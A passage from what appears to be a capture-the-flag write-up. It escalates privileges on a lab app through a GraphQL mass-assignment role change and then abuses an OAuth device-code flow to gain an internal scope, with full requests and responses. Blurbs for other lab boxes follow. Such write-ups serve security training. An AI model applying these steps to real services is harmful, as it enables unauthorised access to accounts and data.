First, confirm Sarah’s role using the Elasticsearch endpoint already identified in Flag 3 - this establishes what value to target:
GET /api/search?type=users&q=sarah_eng HTTP/1.1
Host: search.murmur.local
{
  "_source": {
    "handle": "sarah_eng",
    "role": "employee"
  }
}
Then write that role to the attacker account via the same mass assignment mutation used in Flag 1:
mutation {
  updateProfile(role: "employee") {
    id handle role
  }
}
{
  "data": {
    "updateProfile": {
      "id": "4c219a15-e33c-4f33-a73b-8f5de7d81673",
      "handle": "attacker",
      "role": "employee"
    }
  }
}
Re-login to get a token with role: "employee" baked into its claims, then request a device code:
curl -X POST http://dev.murmur.local/oauth/device/code \
  -d "client_id=murmur-cli-tools&scope=read+write+dm+internal:read"
{
  "device_code": "386d1b75d6ed916f7ed3ab8894732778b251d6eec8ff3938ae4c81fc320eee45",
  "user_code": "MURM-44FE",
  "verification_uri": "http://dev.murmur.local/device",
  "expires_in": 600,
  "interval": 5
}

Visiting the verification URI and entering the code displays the device approval page with the attacker session - now showing employee in the role pill - and all four requested scopes, including internal:read:


Clicking Authorize sends POST /device/approve with user_code=MURM-44FE. The server checks the approving session’s role, sees employee, and grants the full scope set:
✓ Device authorized
You can return to your device. The app now has access:
read  write  dm  internal:read
Polling for the token confirms internal:read in the response:
curl -X POST http://dev.murmur.local/oauth/device/token \
  -d "client_id=murmur-cli-tools&device_code=386d1b75d6ed916f7ed3ab8894732778b251d6eec8ff3938ae4c81fc320eee45"
{
  "access_token": "[REDACTED]",
  "token_type": "Bearer",
  "scope": "read write dm internal:read",
  "expires_in": 604800
}
A HackSmarter Medium Linux box: a leaked JS sourcemap exposes an unauthenticated API leaking guest logins, a Jinja2 SSTI gives RCE, and a misconfigured SSH key and a leaked log lead to root.
Medium Linux box featuring Apache NiFi CVE-2023-34468 for initial access, SSH key recovery for a foothold, and OPC-UA industrial protocol manipulation to trigger a privileged maintenance console.
Kobold is an easy Linux machine featuring an MCPJam inspector RCE, a PrivateBin template cookie LFI for container escape, and Docker API abuse to reach root.